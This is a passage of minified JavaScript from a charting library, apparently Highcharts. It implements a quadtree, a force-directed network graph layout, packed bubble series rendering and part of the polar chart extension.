function(e,d){d=d.extend;var h=e.QuadTreeNode=function(c){this.box=c;this.boxSize=Math.min(c.width,c.height);this.nodes=[];this.body=this.isInternal=!1;this.isEmpty=!0};d(h.prototype,{insert:function(c,a){this.isInternal?this.nodes[this.getBoxPosition(c)].insert(c,a-1):(this.isEmpty=!1,this.body?a?(this.isInternal=!0,this.divideBox(),!0!==this.body&&(this.nodes[this.getBoxPosition(this.body)].insert(this.body,a-1),this.body=!0),this.nodes[this.getBoxPosition(c)].insert(c,a-1)):(a=new h({top:c.plotX,
left:c.plotY,width:.1,height:.1}),a.body=c,a.isInternal=!1,this.nodes.push(a)):(this.isInternal=!1,this.body=c))},updateMassAndCenter:function(){var c=0,a=0,d=0;this.isInternal?(this.nodes.forEach(function(e){e.isEmpty||(c+=e.mass,a+=e.plotX*e.mass,d+=e.plotY*e.mass)}),a/=c,d/=c):this.body&&(c=this.body.mass,a=this.body.plotX,d=this.body.plotY);this.mass=c;this.plotX=a;this.plotY=d},divideBox:function(){var c=this.box.width/2,a=this.box.height/2;this.nodes[0]=new h({left:this.box.left,top:this.box.top,
width:c,height:a});this.nodes[1]=new h({left:this.box.left+c,top:this.box.top,width:c,height:a});this.nodes[2]=new h({left:this.box.left+c,top:this.box.top+a,width:c,height:a});this.nodes[3]=new h({left:this.box.left,top:this.box.top+a,width:c,height:a})},getBoxPosition:function(c){var a=c.plotY<this.box.top+this.box.height/2;return c.plotX<this.box.left+this.box.width/2?a?0:3:a?1:2}});e=e.QuadTree=function(c,a,d,e){this.box={left:c,top:a,width:d,height:e};this.maxDepth=25;this.root=new h(this.box,
"0");this.root.isInternal=!0;this.root.isRoot=!0;this.root.divideBox()};d(e.prototype,{insertNodes:function(c){c.forEach(function(a){this.root.insert(a,this.maxDepth)},this)},visitNodeRecursive:function(c,a,d){var e;c||(c=this.root);c===this.root&&a&&(e=a(c));!1!==e&&(c.nodes.forEach(function(c){if(c.isInternal){a&&(e=a(c));if(!1===e)return;this.visitNodeRecursive(c,a,d)}else c.body&&a&&a(c.body);d&&d(c)},this),c===this.root&&d&&d(c))},calculateMassAndCenter:function(){this.visitNodeRecursive(null,
null,function(c){c.updateMassAndCenter()})}})});z(e,"Series/Networkgraph/Layouts.js",[e["Core/Chart/Chart.js"],e["Core/Animation/AnimationUtilities.js"],e["Core/Globals.js"],e["Core/Utilities.js"]],function(e,d,h,c){var a=d.setAnimation;d=c.addEvent;var n=c.clamp,k=c.defined,t=c.extend,q=c.isFunction,y=c.pick;h.layouts={"reingold-fruchterman":function(){}};t(h.layouts["reingold-fruchterman"].prototype,{init:function(a){this.options=a;this.nodes=[];this.links=[];this.series=[];this.box={x:0,y:0,width:0,
height:0};this.setInitialRendering(!0);this.integration=h.networkgraphIntegrations[a.integration];this.enableSimulation=a.enableSimulation;this.attractiveForce=y(a.attractiveForce,this.integration.attractiveForceFunction);this.repulsiveForce=y(a.repulsiveForce,this.integration.repulsiveForceFunction);this.approximation=a.approximation},updateSimulation:function(a){this.enableSimulation=y(a,this.options.enableSimulation)},start:function(){var a=this.series,c=this.options;this.currentStep=0;this.forces=
a[0]&&a[0].forces||[];this.chart=a[0]&&a[0].chart;this.initialRendering&&(this.initPositions(),a.forEach(function(a){a.finishedAnimating=!0;a.render()}));this.setK();this.resetSimulation(c);this.enableSimulation&&this.step()},step:function(){var a=this,c=this.series;a.currentStep++;"barnes-hut"===a.approximation&&(a.createQuadTree(),a.quadTree.calculateMassAndCenter());a.forces.forEach(function(b){a[b+"Forces"](a.temperature)});a.applyLimits(a.temperature);a.temperature=a.coolDown(a.startTemperature,
a.diffTemperature,a.currentStep);a.prevSystemTemperature=a.systemTemperature;a.systemTemperature=a.getSystemTemperature();a.enableSimulation&&(c.forEach(function(a){a.chart&&a.render()}),a.maxIterations--&&isFinite(a.temperature)&&!a.isStable()?(a.simulation&&h.win.cancelAnimationFrame(a.simulation),a.simulation=h.win.requestAnimationFrame(function(){a.step()})):a.simulation=!1)},stop:function(){this.simulation&&h.win.cancelAnimationFrame(this.simulation)},setArea:function(a,c,d,e){this.box={left:a,
top:c,width:d,height:e}},setK:function(){this.k=this.options.linkLength||this.integration.getK(this)},addElementsToCollection:function(a,c){a.forEach(function(a){-1===c.indexOf(a)&&c.push(a)})},removeElementFromCollection:function(a,c){a=c.indexOf(a);-1!==a&&c.splice(a,1)},clear:function(){this.nodes.length=0;this.links.length=0;this.series.length=0;this.resetSimulation()},resetSimulation:function(){this.forcedStop=!1;this.systemTemperature=0;this.setMaxIterations();this.setTemperature();this.setDiffTemperature()},
restartSimulation:function(){this.simulation?this.resetSimulation():(this.setInitialRendering(!1),this.enableSimulation?this.start():this.setMaxIterations(1),this.chart&&this.chart.redraw(),this.setInitialRendering(!0))},setMaxIterations:function(a){this.maxIterations=y(a,this.options.maxIterations)},setTemperature:function(){this.temperature=this.startTemperature=Math.sqrt(this.nodes.length)},setDiffTemperature:function(){this.diffTemperature=this.startTemperature/(this.options.maxIterations+1)},
setInitialRendering:function(a){this.initialRendering=a},createQuadTree:function(){this.quadTree=new h.QuadTree(this.box.left,this.box.top,this.box.width,this.box.height);this.quadTree.insertNodes(this.nodes)},initPositions:function(){var a=this.options.initialPositions;q(a)?(a.call(this),this.nodes.forEach(function(a){k(a.prevX)||(a.prevX=a.plotX);k(a.prevY)||(a.prevY=a.plotY);a.dispX=0;a.dispY=0})):"circle"===a?this.setCircularPositions():this.setRandomPositions()},setCircularPositions:function(){function a(b){b.linksFrom.forEach(function(b){t[b.toNode.id]||
(t[b.toNode.id]=!0,k.push(b.toNode),a(b.toNode))})}var c=this.box,d=this.nodes,e=2*Math.PI/(d.length+1),h=d.filter(function(a){return 0===a.linksTo.length}),k=[],t={},q=this.options.initialPositionRadius;h.forEach(function(b){k.push(b);a(b)});k.length?d.forEach(function(a){-1===k.indexOf(a)&&k.push(a)}):k=d;k.forEach(function(a,b){a.plotX=a.prevX=y(a.plotX,c.width/2+q*Math.cos(b*e));a.plotY=a.prevY=y(a.plotY,c.height/2+q*Math.sin(b*e));a.dispX=0;a.dispY=0})},setRandomPositions:function(){function a(a){a=
a*a/Math.PI;return a-=Math.floor(a)}var c=this.box,d=this.nodes,e=d.length+1;d.forEach(function(b,d){b.plotX=b.prevX=y(b.plotX,c.width*a(d));b.plotY=b.prevY=y(b.plotY,c.height*a(e+d));b.dispX=0;b.dispY=0})},force:function(a){this.integration[a].apply(this,Array.prototype.slice.call(arguments,1))},barycenterForces:function(){this.getBarycenter();this.force("barycenter")},getBarycenter:function(){var a=0,c=0,d=0;this.nodes.forEach(function(b){c+=b.plotX*b.mass;d+=b.plotY*b.mass;a+=b.mass});return this.barycenter=
{x:c,y:d,xFactor:c/a,yFactor:d/a}},barnesHutApproximation:function(a,c){var b=this.getDistXY(a,c),d=this.vectorLength(b);if(a!==c&&0!==d)if(c.isInternal)if(c.boxSize/d<this.options.theta&&0!==d){var e=this.repulsiveForce(d,this.k);this.force("repulsive",a,e*c.mass,b,d);var f=!1}else f=!0;else e=this.repulsiveForce(d,this.k),this.force("repulsive",a,e*c.mass,b,d);return f},repulsiveForces:function(){var a=this;"barnes-hut"===a.approximation?a.nodes.forEach(function(b){a.quadTree.visitNodeRecursive(null,
function(c){return a.barnesHutApproximation(b,c)})}):a.nodes.forEach(function(b){a.nodes.forEach(function(c){if(b!==c&&!b.fixedPosition){var d=a.getDistXY(b,c);var e=a.vectorLength(d);if(0!==e){var f=a.repulsiveForce(e,a.k);a.force("repulsive",b,f*c.mass,d,e)}}})})},attractiveForces:function(){var a=this,c,d,e;a.links.forEach(function(b){b.fromNode&&b.toNode&&(c=a.getDistXY(b.fromNode,b.toNode),d=a.vectorLength(c),0!==d&&(e=a.attractiveForce(d,a.k),a.force("attractive",b,e,c,d)))})},applyLimits:function(){var a=
this;a.nodes.forEach(function(b){b.fixedPosition||(a.integration.integrate(a,b),a.applyLimitBox(b,a.box),b.dispX=0,b.dispY=0)})},applyLimitBox:function(a,c){var b=a.radius;a.plotX=n(a.plotX,c.left+b,c.width-b);a.plotY=n(a.plotY,c.top+b,c.height-b)},coolDown:function(a,c,d){return a-c*d},isStable:function(){return.00001>Math.abs(this.systemTemperature-this.prevSystemTemperature)||0>=this.temperature},getSystemTemperature:function(){return this.nodes.reduce(function(a,c){return a+c.temperature},0)},
vectorLength:function(a){return Math.sqrt(a.x*a.x+a.y*a.y)},getDistR:function(a,c){a=this.getDistXY(a,c);return this.vectorLength(a)},getDistXY:function(a,c){var b=a.plotX-c.plotX;a=a.plotY-c.plotY;return{x:b,y:a,absX:Math.abs(b),absY:Math.abs(a)}}});d(e,"predraw",function(){this.graphLayoutsLookup&&this.graphLayoutsLookup.forEach(function(a){a.stop()})});d(e,"render",function(){function b(a){a.maxIterations--&&isFinite(a.temperature)&&!a.isStable()&&!a.enableSimulation&&(a.beforeStep&&a.beforeStep(),
a.step(),d=!1,c=!0)}var c=!1;if(this.graphLayoutsLookup){a(!1,this);for(this.graphLayoutsLookup.forEach(function(a){a.start()});!d;){var d=!0;this.graphLayoutsLookup.forEach(b)}c&&this.series.forEach(function(a){a&&a.layout&&a.render()})}});d(e,"beforePrint",function(){this.graphLayoutsLookup&&(this.graphLayoutsLookup.forEach(function(a){a.updateSimulation(!1)}),this.redraw())});d(e,"afterPrint",function(){this.graphLayoutsLookup&&this.graphLayoutsLookup.forEach(function(a){a.updateSimulation()});
this.redraw()})});z(e,"Series/PackedBubble/PackedBubbleComposition.js",[e["Core/Chart/Chart.js"],e["Core/Globals.js"],e["Core/Utilities.js"]],function(e,d,h){var c=d.layouts["reingold-fruchterman"],a=h.addEvent,n=h.extendClass,k=h.pick;e.prototype.getSelectedParentNodes=function(){var a=[];this.series.forEach(function(c){c.parentNode&&c.parentNode.selected&&a.push(c.parentNode)});return a};d.networkgraphIntegrations.packedbubble={repulsiveForceFunction:function(a,c,d,b){return Math.min(a,(d.marker.radius+
b.marker.radius)/2)},barycenter:function(){var a=this,c=a.options.gravitationalConstant,d=a.box,b=a.nodes,e,h;b.forEach(function(f){a.options.splitSeries&&!f.isParentNode?(e=f.series.parentNode.plotX,h=f.series.parentNode.plotY):(e=d.width/2,h=d.height/2);f.fixedPosition||(f.plotX-=(f.plotX-e)*c/(f.mass*Math.sqrt(b.length)),f.plotY-=(f.plotY-h)*c/(f.mass*Math.sqrt(b.length)))})},repulsive:function(a,c,d,b){var e=c*this.diffTemperature/a.mass/a.degree;c=d.x*e;d=d.y*e;a.fixedPosition||(a.plotX+=c,a.plotY+=
d);b.fixedPosition||(b.plotX-=c,b.plotY-=d)},integrate:d.networkgraphIntegrations.verlet.integrate,getK:d.noop};d.layouts.packedbubble=n(c,{beforeStep:function(){this.options.marker&&this.series.forEach(function(a){a&&a.calculateParentRadius()})},isStable:function(){var a=Math.abs(this.prevSystemTemperature-this.systemTemperature);return 1>Math.abs(10*this.systemTemperature/Math.sqrt(this.nodes.length))&&.00001>a||0>=this.temperature},setCircularPositions:function(){var a=this,c=a.box,d=a.nodes,b=
2*Math.PI/(d.length+1),e,h,n=a.options.initialPositionRadius;d.forEach(function(d,f){a.options.splitSeries&&!d.isParentNode?(e=d.series.parentNode.plotX,h=d.series.parentNode.plotY):(e=c.width/2,h=c.height/2);d.plotX=d.prevX=k(d.plotX,e+n*Math.cos(d.index||f*b));d.plotY=d.prevY=k(d.plotY,h+n*Math.sin(d.index||f*b));d.dispX=0;d.dispY=0})},repulsiveForces:function(){var a=this,c,d,b,e=a.options.bubblePadding;a.nodes.forEach(function(f){f.degree=f.mass;f.neighbours=0;a.nodes.forEach(function(h){c=0;
f===h||f.fixedPosition||!a.options.seriesInteraction&&f.series!==h.series||(b=a.getDistXY(f,h),d=a.vectorLength(b)-(f.marker.radius+h.marker.radius+e),0>d&&(f.degree+=.01,f.neighbours++,c=a.repulsiveForce(-d/Math.sqrt(f.neighbours),a.k,f,h)),a.force("repulsive",f,c*h.mass,b,h,d))})})},applyLimitBox:function(a){if(this.options.splitSeries&&!a.isParentNode&&this.options.parentNodeLimit){var d=this.getDistXY(a,a.series.parentNode);var e=a.series.parentNodeRadius-a.marker.radius-this.vectorLength(d);
0>e&&e>-2*a.marker.radius&&(a.plotX-=.01*d.x,a.plotY-=.01*d.y)}c.prototype.applyLimitBox.apply(this,arguments)}});a(e,"beforeRedraw",function(){this.allDataPoints&&delete this.allDataPoints})});z(e,"Series/PackedBubble/PackedBubbleSeries.js",[e["Core/Color/Color.js"],e["Core/Globals.js"],e["Series/PackedBubble/PackedBubblePoint.js"],e["Core/Series/SeriesRegistry.js"],e["Core/Utilities.js"]],function(e,d,h,c,a){var n=this&&this.__extends||function(){var a=function(b,c){a=Object.setPrototypeOf||{__proto__:[]}instanceof
Array&&function(a,b){a.__proto__=b}||function(a,b){for(var c in b)b.hasOwnProperty(c)&&(a[c]=b[c])};return a(b,c)};return function(b,c){function g(){this.constructor=b}a(b,c);b.prototype=null===c?Object.create(c):(g.prototype=c.prototype,new g)}}(),k=e.parse,t=c.series,q=c.seriesTypes.bubble,y=a.addEvent,b=a.clamp,f=a.defined,m=a.extend,v=a.fireEvent,w=a.isArray,z=a.isNumber,B=a.merge,E=a.pick,u=d.dragNodesMixin;e=function(a){function c(){var b=null!==a&&a.apply(this,arguments)||this;b.chart=void 0;
b.data=void 0;b.layout=void 0;b.options=void 0;b.points=void 0;b.xData=void 0;return b}n(c,a);c.prototype.accumulateAllPoints=function(a){var b=a.chart,c=[],g,d;for(g=0;g<b.series.length;g++)if(a=b.series[g],a.is("packedbubble")&&a.visible||!b.options.chart.ignoreHiddenSeries)for(d=0;d<a.yData.length;d++)c.push([null,null,a.yData[d],a.index,d,{id:d,marker:{radius:0}}]);return c};c.prototype.addLayout=function(){var a=this.options.layoutAlgorithm,b=this.chart.graphLayoutsStorage,c=this.chart.graphLayoutsLookup,
e=this.chart.options.chart;b||(this.chart.graphLayoutsStorage=b={},this.chart.graphLayoutsLookup=c=[]);var l=b[a.type];l||(a.enableSimulation=f(e.forExport)?!e.forExport:a.enableSimulation,b[a.type]=l=new d.layouts[a.type],l.init(a),c.splice(l.index,0,l));this.layout=l;this.points.forEach(function(a){a.mass=2;a.degree=1;a.collisionNmb=1});l.setArea(0,0,this.chart.plotWidth,this.chart.plotHeight);l.addElementsToCollection([this],l.series);l.addElementsToCollection(this.points,l.nodes)};c.prototype.addSeriesLayout=
function(){var a=this.options.layoutAlgorithm,b=this.chart.graphLayoutsStorage,c=this.chart.graphLayoutsLookup,e=B(a,a.parentNodeOptions,{enableSimulation:this.layout.options.enableSimulation});var f=b[a.type+"-series"];f||(b[a.type+"-series"]=f=new d.layouts[a.type],f.init(e),c.splice(f.index,0,f));this.parentNodeLayout=f;this.createParentNodes()};c.prototype.calculateParentRadius=function(){var a=this.seriesBox();this.parentNodeRadius=b(Math.sqrt(2*this.parentNodeMass/Math.PI)+20,20,a?Math.max(Math.sqrt(Math.pow(a.width,
2)+Math.pow(a.height,2))/2+20,20):Math.sqrt(2*this.parentNodeMass/Math.PI)+20);this.parentNode&&(this.parentNode.marker.radius=this.parentNode.radius=this.parentNodeRadius)};c.prototype.calculateZExtremes=function(){var a=this.options.zMin,b=this.options.zMax,c=Infinity,d=-Infinity;if(a&&b)return[a,b];this.chart.series.forEach(function(a){a.yData.forEach(function(a){f(a)&&(a>d&&(d=a),a<c&&(c=a))})});a=E(a,c);b=E(b,d);return[a,b]};c.prototype.checkOverlap=function(a,b){var c=a[0]-b[0],d=a[1]-b[1];
return-.001>Math.sqrt(c*c+d*d)-Math.abs(a[2]+b[2])};c.prototype.createParentNodes=function(){var a=this,b=a.chart,c=a.parentNodeLayout,d,e=a.parentNode,f=a.pointClass;a.parentNodeMass=0;a.points.forEach(function(b){a.parentNodeMass+=Math.PI*Math.pow(b.marker.radius,2)});a.calculateParentRadius();c.nodes.forEach(function(b){b.seriesIndex===a.index&&(d=!0)});c.setArea(0,0,b.plotWidth,b.plotHeight);d||(e||(e=(new f).init(this,{mass:a.parentNodeRadius/2,marker:{radius:a.parentNodeRadius},dataLabels:{inside:!1},
dataLabelOnNull:!0,degree:a.parentNodeRadius,isParentNode:!0,seriesIndex:a.index})),a.parentNode&&(e.plotX=a.parentNode.plotX,e.plotY=a.parentNode.plotY),a.parentNode=e,c.addElementsToCollection([a],c.series),c.addElementsToCollection([e],c.nodes))};c.prototype.deferLayout=function(){var a=this.options.layoutAlgorithm;this.visible&&(this.addLayout(),a.splitSeries&&this.addSeriesLayout())};c.prototype.destroy=function(){this.chart.graphLayoutsLookup&&this.chart.graphLayoutsLookup.forEach(function(a){a.removeElementFromCollection(this,
a.series)},this);this.parentNode&&this.parentNodeLayout&&(this.parentNodeLayout.removeElementFromCollection(this.parentNode,this.parentNodeLayout.nodes),this.parentNode.dataLabel&&(this.parentNode.dataLabel=this.parentNode.dataLabel.destroy()));t.prototype.destroy.apply(this,arguments)};c.prototype.drawDataLabels=function(){var a=this.options.dataLabels.textPath,b=this.points;t.prototype.drawDataLabels.apply(this,arguments);this.parentNode&&(this.parentNode.formatPrefix="parentNode",this.points=[this.parentNode],
this.options.dataLabels.textPath=this.options.dataLabels.parentNodeTextPath,t.prototype.drawDataLabels.apply(this,arguments),this.points=b,this.options.dataLabels.textPath=a)};c.prototype.drawGraph=function(){if(this.layout&&this.layout.options.splitSeries){var a=this.chart;var b=this.layout.options.parentNodeOptions.marker;var c={fill:b.fillColor||k(this.color).brighten(.4).get(),opacity:b.fillOpacity,stroke:b.lineColor||this.color,"stroke-width":b.lineWidth};this.parentNodesGroup||(this.parentNodesGroup=
this.plotGroup("parentNodesGroup","parentNode",this.visible?"inherit":"hidden",.1,a.seriesGroup),this.group.attr({zIndex:2}));this.calculateParentRadius();b=B({x:this.parentNode.plotX-this.parentNodeRadius,y:this.parentNode.plotY-this.parentNodeRadius,width:2*this.parentNodeRadius,height:2*this.parentNodeRadius},c);this.parentNode.graphic||(this.graph=this.parentNode.graphic=a.renderer.symbol(c.symbol).add(this.parentNodesGroup));this.parentNode.graphic.attr(b)}};c.prototype.drawTracker=function(){var b=
this.parentNode;a.prototype.drawTracker.call(this);if(b){var c=w(b.dataLabels)?b.dataLabels:b.dataLabel?[b.dataLabel]:[];b.graphic&&(b.graphic.element.point=b);c.forEach(function(a){a.div?a.div.point=b:a.element.point=b})}};c.prototype.getPointRadius=function(){var a=this,c=a.chart,d=a.options,e=d.useSimulation,f=Math.min(c.plotWidth,c.plotHeight),l={},h=[],k=c.allDataPoints,m,n,q,r;["minSize","maxSize"].forEach(function(a){var b=parseInt(d[a],10),c=/%$/.test(d[a]);l[a]=c?f*b/100:b*Math.sqrt(k.length)});
c.minRadius=m=l.minSize/Math.sqrt(k.length);c.maxRadius=n=l.maxSize/Math.sqrt(k.length);var t=e?a.calculateZExtremes():[m,n];(k||[]).forEach(function(c,d){q=e?b(c[2],t[0],t[1]):c[2];r=a.getRadius(t[0],t[1],m,n,q);0===r&&(r=null);k[d][2]=r;h.push(r)});a.radii=h};c.prototype.init=function(){t.prototype.init.apply(this,arguments);this.eventsToUnbind.push(y(this,"updatedData",function(){this.chart.series.forEach(function(a){a.type===this.type&&(a.isDirty=!0)},this)}));return this};c.prototype.onMouseUp=
function(a){if(a.fixedPosition&&!a.removed){var b,c,d=this.layout,g=this.parentNodeLayout;g&&d.options.dragBetweenSeries&&g.nodes.forEach(function(g){a&&a.marker&&g!==a.series.parentNode&&(b=d.getDistXY(a,g),c=d.vectorLength(b)-g.marker.radius-a.marker.radius,0>c&&(g.series.addPoint(B(a.options,{plotX:a.plotX,plotY:a.plotY}),!1),d.removeElementFromCollection(a,d.nodes),a.remove()))});u.onMouseUp.apply(this,arguments)}};c.prototype.placeBubbles=function(a){var b=this.checkOverlap,c=this.positionBubble,
d=[],g=1,e=0,f=0;var l=[];var h;a=a.sort(function(a,b){return b[2]-a[2]});if(a.length){d.push([[0,0,a[0][2],a[0][3],a[0][4]]]);if(1<a.length)for(d.push([[0,0-a[1][2]-a[0][2],a[1][2],a[1][3],a[1][4]]]),h=2;h<a.length;h++)a[h][2]=a[h][2]||1,l=c(d[g][e],d[g-1][f],a[h]),b(l,d[g][0])?(d.push([]),f=0,d[g+1].push(c(d[g][e],d[g][0],a[h])),g++,e=0):1<g&&d[g-1][f+1]&&b(l,d[g-1][f+1])?(f++,d[g].push(c(d[g][e],d[g-1][f],a[h])),e++):(e++,d[g].push(l));this.chart.stages=d;this.chart.rawPositions=[].concat.apply([],
d);this.resizeRadius();l=this.chart.rawPositions}return l};c.prototype.positionBubble=function(a,b,c){var d=Math.sqrt,g=Math.asin,e=Math.acos,f=Math.pow,l=Math.abs;d=d(f(a[0]-b[0],2)+f(a[1]-b[1],2));e=e((f(d,2)+f(c[2]+b[2],2)-f(c[2]+a[2],2))/(2*(c[2]+b[2])*d));g=g(l(a[0]-b[0])/d);a=(0>a[1]-b[1]?0:Math.PI)+e+g*(0>(a[0]-b[0])*(a[1]-b[1])?1:-1);return[b[0]+(b[2]+c[2])*Math.sin(a),b[1]-(b[2]+c[2])*Math.cos(a),c[2],c[3],c[4]]};c.prototype.render=function(){var a=[];t.prototype.render.apply(this,arguments);
this.options.dataLabels.allowOverlap||(this.data.forEach(function(b){w(b.dataLabels)&&b.dataLabels.forEach(function(b){a.push(b)})}),this.options.useSimulation&&this.chart.hideOverlappingLabels(a))};c.prototype.resizeRadius=function(){var a=this.chart,b=a.rawPositions,c=Math.min,d=Math.max,e=a.plotLeft,f=a.plotTop,l=a.plotHeight,h=a.plotWidth,k,m,n;var q=k=Number.POSITIVE_INFINITY;var r=m=Number.NEGATIVE_INFINITY;for(n=0;n<b.length;n++){var t=b[n][2];q=c(q,b[n][0]-t);r=d(r,b[n][0]+t);k=c(k,b[n][1]-
t);m=d(m,b[n][1]+t)}n=[r-q,m-k];c=c.apply([],[(h-e)/n[0],(l-f)/n[1]]);if(1e-10<Math.abs(c-1)){for(n=0;n<b.length;n++)b[n][2]*=c;this.placeBubbles(b)}else a.diffY=l/2+f-k-(m-k)/2,a.diffX=h/2+e-q-(r-q)/2};c.prototype.seriesBox=function(){var a=this.chart,b=Math.max,c=Math.min,d,e=[a.plotLeft,a.plotLeft+a.plotWidth,a.plotTop,a.plotTop+a.plotHeight];this.data.forEach(function(a){f(a.plotX)&&f(a.plotY)&&a.marker.radius&&(d=a.marker.radius,e[0]=c(e[0],a.plotX-d),e[1]=b(e[1],a.plotX+d),e[2]=c(e[2],a.plotY-
d),e[3]=b(e[3],a.plotY+d))});return z(e.width/e.height)?e:null};c.prototype.setVisible=function(){var a=this;t.prototype.setVisible.apply(a,arguments);a.parentNodeLayout&&a.graph?a.visible?(a.graph.show(),a.parentNode.dataLabel&&a.parentNode.dataLabel.show()):(a.graph.hide(),a.parentNodeLayout.removeElementFromCollection(a.parentNode,a.parentNodeLayout.nodes),a.parentNode.dataLabel&&a.parentNode.dataLabel.hide()):a.layout&&(a.visible?a.layout.addElementsToCollection(a.points,a.layout.nodes):a.points.forEach(function(b){a.layout.removeElementFromCollection(b,
a.layout.nodes)}))};c.prototype.translate=function(){var a=this.chart,b=this.data,c=this.index,d,e=this.options.useSimulation;this.processedXData=this.xData;this.generatePoints();f(a.allDataPoints)||(a.allDataPoints=this.accumulateAllPoints(this),this.getPointRadius());if(e)var l=a.allDataPoints;else l=this.placeBubbles(a.allDataPoints),this.options.draggable=!1;for(d=0;d<l.length;d++)if(l[d][3]===c){var h=b[l[d][4]];var k=E(l[d][2],void 0);e||(h.plotX=l[d][0]-a.plotLeft+a.diffX,h.plotY=l[d][1]-a.plotTop+
a.diffY);z(k)&&(h.marker=m(h.marker,{radius:k,width:2*k,height:2*k}),h.radius=k)}e&&this.deferLayout();v(this,"afterTranslate")};c.defaultOptions=B(q.defaultOptions,{minSize:"10%",maxSize:"50%",sizeBy:"area",zoneAxis:"y",crisp:!1,tooltip:{pointFormat:"Value: {point.value}"},draggable:!0,useSimulation:!0,parentNode:{allowPointSelect:!1},dataLabels:{formatter:function(){return this.point.value},parentNodeFormatter:function(){return this.name},parentNodeTextPath:{enabled:!0},padding:0,style:{transition:"opacity 2000ms"}},
layoutAlgorithm:{initialPositions:"circle",initialPositionRadius:20,bubblePadding:5,parentNodeLimit:!1,seriesInteraction:!0,dragBetweenSeries:!1,parentNodeOptions:{maxIterations:400,gravitationalConstant:.03,maxSpeed:50,initialPositionRadius:100,seriesInteraction:!0,marker:{fillColor:null,fillOpacity:1,lineWidth:1,lineColor:null,symbol:"circle"}},enableSimulation:!0,type:"packedbubble",integration:"packedbubble",maxIterations:1E3,splitSeries:!1,maxSpeed:5,gravitationalConstant:.01,friction:-.981}});
return c}(q);m(e.prototype,{alignDataLabel:t.prototype.alignDataLabel,axisTypes:[],directTouch:!0,forces:["barycenter","repulsive"],hasDraggableNodes:!0,isCartesian:!1,noSharedTooltip:!0,onMouseDown:u.onMouseDown,onMouseMove:u.onMouseMove,pointArrayMap:["value"],pointClass:h,pointValKey:"value",redrawHalo:u.redrawHalo,requireSorting:!1,searchPoint:d.noop,trackerGroups:["group","dataLabelsGroup","parentNodesGroup"]});c.registerSeriesType("packedbubble",e);"";"";return e});z(e,"Extensions/Polar.js",
[e["Core/Animation/AnimationUtilities.js"],e["Core/Chart/Chart.js"],e["Core/Globals.js"],e["Extensions/Pane.js"],e["Core/Pointer.js"],e["Core/Series/Series.js"],e["Core/Series/SeriesRegistry.js"],e["Core/Renderer/SVG/SVGRenderer.js"],e["Core/Utilities.js"]],function(e,d,h,c,a,n,k,t,q){var y=e.animObject;k=k.seriesTypes;var b=q.addEvent,f=q.defined,m=q.find,v=q.isNumber,w=q.pick,z=q.splat,B=q.uniqueKey;e=q.wrap;var E=n.prototype;a=a.prototype;E.searchPointByAngle=function(a){var b=this.chart,c=this.xAxis.pane.center;
return this.searchKDTree({clientX:180+-180/Math.PI*Math.atan2(a.chartX-c[0]-b.plotLeft,a.chartY-c[1]-b.plotTop)})};E.getConnectors=function(a,b,c,d){var e=d?1:0;var g=0<=b&&b<=a.length-1?b:0>b?a.length-1+b:0;b=0>g-1?a.length-(1+e):g-1;e=g+1>a.length-1?e:g+1;var f=a[b];e=a[e];var l=f.plotX;f=f.plotY;var h=e.plotX;var k=e.plotY;e=a[g].plotX;g=a[g].plotY;l=(1.5*e+l)/2.5;f=(1.5*g+f)/2.5;h=(1.5*e+h)/2.5;var p=(1.5*g+k)/2.5;k=Math.sqrt(Math.pow(l-e,2)+Math.pow(f-g,2));var m=Math.sqrt(Math.pow(h-e,2)+Math.pow(p-
g,2));l=Math.atan2(f-g,l-e);p=Math.PI/2+(l+Math.atan2(p-g,h-e))/2;Math.abs(l-p)>Math.PI/2&&(p-=Math.PI);l=e+Math.cos(p)*k;f=g+Math.sin(p)*k;h=e+Math.cos(Math.PI+p)*m;p=g+Math.sin(Math.PI+p)*m;e={rightContX:h,rightContY:p,leftContX:l,leftContY:f,plotX:e,plotY:g};c&&(e.prevPointCont=this.getConnectors(a,b,!1,d));return e};E.toXY=function(a){var b=this.chart,c=this.xAxis,d=this.yAxis,e=a.plotX,f=a.plotY,l=a.series,h=b.inverted,k=a.y,m=h?e:d.len-f;h&&l&&!l.isRadialBar&&(a.plotY=f="number"===typeof k?
d.translate(k)||0:0);a.rectPlotX=e;a.rectPlotY=f;d.center&&(m+=d.center[3]/2);v(f)&&(d=h?d.postTranslate(f,m):c.postTranslate(e,m),a.plotX=a.polarPlotX=d.x-b.plotLeft,a.plotY=a.polarPlotY=d.y-b.plotTop);this.kdByAngle?(b=(e/Math.PI*180+c.pane.options.startAngle)%360,0>b&&(b+=360),a.clientX=b):a.clientX=a.plotX};k.spline&&(e(k.spline.prototype,"getPointSpline",function(a,b,c,d){this.chart.polar?d?(a=this.getConnectors(b,d,!0,this.connectEnds),b=a.prevPointCont&&a.prevPointCont.rightContX,c=a.prevPointCont&&
a.prevPointCont.rightContY,a=["C",v(b)?b:a.plotX,v(c)?c:a.plotY,v(a.leftContX)?a.leftContX:a.plotX,v(a.leftContY)?a.leftContY:a.plotY,a.plotX,a.plotY]):a=["M",c.plotX,c.plotY]:a=a.call(this,b,c,d);return a}),k.areasplinerange&&(k.areasplinerange.prototype.getPointSpline=k.spline.prototype.getPointSpline));b(n,"afterTranslate",function(){var a=this.chart;if(a.polar&&this.xAxis){(this.kdByAngle=a.tooltip&&a.tooltip.shared)?this.searchPoint=this.searchPointByAngle:this.options.findNearestPointBy="xy";
if(!this.preventPostTranslate)for(var c=this.points,d=c.length;d--;)this.toXY(c[d]),!a.hasParallelCoordinates&&!this.yAxis.reversed&&c[d].y<this.yAxis.min&&(c[d].isNull=!0);this.hasClipCircleSetter||(this.hasClipCircleSetter=!!this.eventsToUnbind.push(b(this,"afterRender",function(){if(a.polar){var b=this.yAxis.pane.center;this.clipCircle?this.clipCircle.animate({x:b[0],y:b[1],r:b[2]/2,innerR:b[3]/2}):this.clipCircle=a.renderer.clipCircle(b[0],b[1],b[2]/2,b[3]/2);this.group.clip(this.clipCircle);
this.setClip=h.noop}})))}},{order:2});e(k.line.prototype,"getGraphPath",function(a,b){var c=this,d;if(this.chart.polar){b=b||this.points;for(d=0;d<b.length;d++)if(!b[d].isNull){var e=d;break}if(!1!==this.options.connectEnds&&"undefined"!==typeof e){this.connectEnds=!0;b.splice(b.length,0,b[e]);var g=!0}b.forEach(function(a){"undefined"===typeof a.polarPlotY&&c.toXY(a)})}d=a.apply(this,[].slice.call(arguments,1));g&&b.pop();return d});var u=function(a,b){var c=this,d=this.chart,e=this.options.animation,
